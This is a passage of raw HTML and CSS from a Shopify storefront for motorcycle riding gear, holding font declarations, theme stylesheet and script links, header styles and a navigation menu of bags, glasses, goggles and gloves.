  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

 
</style>

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/dropmagic.css?v=104325377532994186681765271121" rel="stylesheet" type="text/css" media="all" />

</div><div id="shopify-section-sections--17566186143813__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>RIDE LIKE A LEGEND | SHOP NEW ARRIVALS</span></p>
              </div></div>
</div><div id="shopify-section-sections--17566186143813__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" media="print" onload="this.media='all'">
  <noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-drawer.css?v=12876392782820889961750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart.css?v=183883492810467818381750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-totals.css?v=54425048278126878361750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-discounts.css?v=152760482443307489271750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 170px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 180px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-disclosure.js?v=153497636716254413831750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-modal.js?v=4511761896672669691750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-notification.js?v=160453272920806432391750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/search-form.js?v=113639710312857635801750594033" defer="defer"></script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-drawer.js?v=44260131999403604181750594032" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Riding Gear
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-riding-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Riding Gear
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Bags
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-bags" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Bags
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Saddle Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tail Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Leg Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chest Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/tool-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tool Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sissy Bar Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tank Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cooler-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooler Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    All Biker bags
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Glasses
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-glasses" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Glasses
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sunglasses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/convertibles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Convertibles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/steampunk-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steampunk
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/polarized-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Polarized
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/photochromic-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Photochromic
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Goggles
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-goggles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Goggles
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/aviator-goggles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Aviator Goggles
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Gloves
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-gloves" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Gloves
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fingerless-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fingerless Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Waterproof Gloves
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Boots
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
